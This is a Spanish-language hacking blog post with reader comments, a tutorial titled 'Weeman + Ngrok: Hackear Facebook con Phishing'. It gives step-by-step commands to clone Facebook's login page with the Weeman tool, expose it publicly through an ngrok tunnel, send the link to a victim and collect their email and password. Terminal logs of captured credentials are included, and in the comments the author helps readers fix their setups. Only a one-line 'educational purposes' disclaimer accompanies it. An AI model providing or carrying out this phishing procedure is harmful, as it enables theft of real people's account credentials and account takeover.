

ES GEEKS

@alexynior ~ weeman

uda

IAN

root@alexynior

Archivo Editor Ver Buscar Terminal Pestañas

root@alexynior: ~/weeman

```
[11:09:01] locale => es_LA
[11:09:01] login_source => login_bluebar
[11:09:01] skstamp => eyJyb3VuZHMi0jUsIn
YOMjhlMTA4OSIsInNlZWQyIjoiNDENWntczNGZjNz
oiZjZlNjRmM2M2NWRkZDc5NWNmOTY3MmNhMTc2Mz
E0OGIzNmEzNGRlMDYwYjY2IiwidGltZV90YWtlbi
[11:09:01] Creating ref.html ...
[11:09:01] Connected : localhost
[11:09:02] Connected : localhost
[11:09:02] localhost - sent POST request
[11:09:02] id => NVZCQRI
[11:09:02] email => alexynior@esgeeks.com
[11:09:02] pass => esgeeks.com
[11:09:02] timezone => 300
[11:09:02] lgndim => eyJ3IjoxMzY2LCJoIjo
=
[11:09:02] lgnrnd => 090816_2BKt
[11:09:02] lgnjs => 1525424914
[11:09:02] ab_test_data => AASTst/kbJSAJ
[11:09:02] locale => es_LA
[11:09:02] login_source => login_bluebar
```

rk) :...

in the sea'

ost HACKING
ost Login
X11; Linux 4.0.0-04)
ari/537.36

Weeman + Ngrok: Hackear Facebook con Phishing



Alexynior • 3 Minutos de Lectura

6

4.9 16



Weeman y Ngrok son las mejores herramienta para realizar **ataques de phishing** actualmente. Crea tu propio servidor de phishing para hackear cuentas de Facebook u otra red social.

¡Mantente actualizado!

Con Weeman podemos tener un servidor HTTP para phishing en Python, además tiene soporte para la mayoría de los sitios web (los más grandes). Por su lado, ngrok garantiza la creación de túneles seguros a un servidor local.

Suscríbete a nuestro boletín electrónico para recibir artículos útiles y ofertas especiales. No te perderás absolutamente de nada. Anteriormente, publiqué una entrada sobre cómo **hackear Facebook con Phishing**. Dicho método es muy sencillo y a la vez difícil de dar resultados por ser muy predecible. Ahora veremos otra situación, que con algunos ajustes, las probabilidades de tener éxito aumentan considerablemente.

Dirección de Email...

SUBSCRIBE

Tabla de Contenido



Enviaremos solamente boletines al email y no compartiremos tu email.

1. Weeman y Ngrok

- Primero descargamos y extraemos **Ngrok**.

ES GEEK S


■ Descargar Ngrok

Hacemos las cosas con pasión por la tecnología e informática. Geek!

Una vez extraído, copiamos el archivo a la carpeta de binarios **/usr/bin** para ejecutarlo posteriormente.



```
sudo cp /ruta/ngrok /usr/bin
```



```
root@alexynior:~# sudo cp ~/root/Descargas/ngrok-stable-linux-amd64/ngrok ~/usr/bin/
```

Descargar y extraer Ngrok

- Descargamos Weeman desde github

```
git clone https://github.com/samyoyo/weeman.git
```

- Para iniciar Weeman, abra la terminal y ejecute los siguientes comandos:

```
cd weeman
chmod +x weeman.py
python weeman.py
show
```

```
root@alexynior: ~/weeman
Archivo  Editar  Ver  Buscar  Terminal  Ayuda
Descargas  Escritorio  infinity  nano.save  Público  trape  weeman
Documentos  Imágenes  Música  Plantillas  Th3inspector  Videos  WPForce
root@alexynior:~# cd weeman/
root@alexynior:~/weeman# ls
```

```
core LICENSE README.md weeman.py
root@alexynior:~/weeman# chmod +x weeman.py
root@alexynior:~/weeman# python weeman.py
[10:39:35] Running Weeman on linux ... (All good)
```

WEEMAN

...: Weeman 1.3 (ArmWork) :...

'There are plenty of fish in the sea'

(weeman) :

Descargar e iniciar Weeman

2. Hackear Facebook con Phishing

- Inicie Weeman con el comando **show**:

root@alexynior: ~/weeman

Archivo Editar Ver Buscar Terminal Ayuda

WEEMAN

...: Weeman 1.3 (ArmWork) :...

'There are plenty of fish in the sea'

(weeman) : show

```
-----
url      : http://localhost
port     : 8080
action_url : http://localhost/login
user_agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2227.0 Safari/537.36
-----
```

(weeman) :


Comando show en Weeman

- Una vez ejecutado weeman, abra una nueva terminal y ejecute ngrok

```
ngrok http 8080
```

- Ahora en la terminal con Weeman abierto, ejecute los siguientes comandos:

```
set url https://facebook.com
set action_url xxx_ngrok.io
set port 8080
run
```

A screenshot of a terminal window titled 'root@alexynior: ~/weeman'. The window has a menu bar with 'Archivo', 'Editar', 'Ver', 'Buscar', 'Terminal', 'Pestañas', and 'Ayuda'. Below the menu bar, there's a tab labeled 'root@alexynior: ~/weeman' and a status bar showing 'root@alexynior: ~'. The terminal content shows a previous session where a URL was set to 'http://localhost' and an action URL to 'http://localhost/login'. The user agent is 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36'. The current session shows the user setting the URL to 'https://www.facebook.com/', the port to '8080', and the action URL to '4b97fbe4.ngrok.io'. The user then types 'show' and the terminal displays the updated configuration. The prompt '(weeman) : ' is followed by a cursor.

```
root@alexynior: ~/weeman
Archivo  Editar  Ver  Buscar  Terminal  Pestañas  Ayuda

root@alexynior: ~/weeman x root@alexynior: ~ x [icon] v

-----
'There are plenty of fish in the sea'
-----

(weeman ) : show
-----
url      : http://localhost
port     : 8080
action_url : http://localhost/login
user_agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2227.0 Safari/537.36
-----

(weeman ) : set url https://www.facebook.com/
(weeman ) : set port 8080
(weeman ) : set action_url 4b97fbe4.ngrok.io
(weeman ) : show
-----
url      : https://www.facebook.com/
port     : 8080
action_url : 4b97fbe4.ngrok.io
user_agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2227.0 Safari/537.36
-----

(weeman ) : █
```

Comandos Set y run


Por supuesto, *xxx_ngrok.io* es la URL generada al ejecutar Ngrok anteriormente, ese enlace le servirá como sitio web de Phishing.

- La URL generada por Ngrok se encuentra en HTTP, para utilizar HTTPS escriba el siguiente comando al ejecutar Ngrok:

```
ngrok http -bind-tls=true 8080
```



Por último, envíe la URL a la víctima y espere a que abra ese enlace e inicie sesión con sus credenciales.



```
[11:09:02] lgndim => eyJ3IjoxMzY2LCJoIjo3NjgsImF3IjoxMzY2LCJhaCI6NzQxLCJjIjoyNH0
[11:09:02] lgnrnd => 090816_2BKt
[11:09:02] lgnjs => 1525424914
[11:09:02] ab_test_data => AASTst/kbJSAJAAAJAAJAASAAAAAAAAAAAAAAAAAAALW/sSADAAASAB
[11:09:02] locale => es_LA
[11:09:02] login_source => login_bluebar
```

Captura de credenciales de Facebook

3. Tutorial: Crear un servidor Phishing

Consulte el tutorial paso a paso para una mejor comprensión de cómo crear un servidor phishing para, por ejemplo, capturar el usuario y contraseña de una cuenta de Facebook.



¡SOLO UTILICE CON FINES EDUCATIVOS! ¡Si te ha gustado el artículo, no dudes en compartirlo con los demás !

HACKING

FACEBOOK

HERRAMIENTAS HACKING

PHISHING

TRUCOS HACKING



jiman

23 JUNIO, 2018

RESPONDER

al intentar ejecutar ngrok me sale permiso denegado



Alexynior

25 JUNIO, 2018

AUTOR

RESPONDER

Hola, qué distribución usas y que comando ejecutaste?



mr.steve

20 AGOSTO, 2018

RESPONDER

al hacer todos los prosesos, copio el link en el navegador y me sale la pagina de apache2 del servidor ?

como edito /var/www/html/index.html antes. te lo agradezco de ante mano espero me puedas ayudar



Alexynior

4 OCTUBRE, 2018

AUTOR

RESPONDER

Hola, elimina el archivo index.html



Chris

29 MARZO, 2019

RESPONDER

Hola que sistema operativo usan ?



Alexynior

29 MARZO, 2019

AUTOR

RESPONDER

Kali Linux

Añade tu comentario aquí...

Nombres (Obligatorio)

Email (Obligatorio)

Website URL

PUBLICAR COMENTARIO

Save my name, email, and website in this browser for the next time I comment.

Este sitio usa Akismet para reducir el spam. [Aprende cómo se procesan los datos de tus comentarios.](#)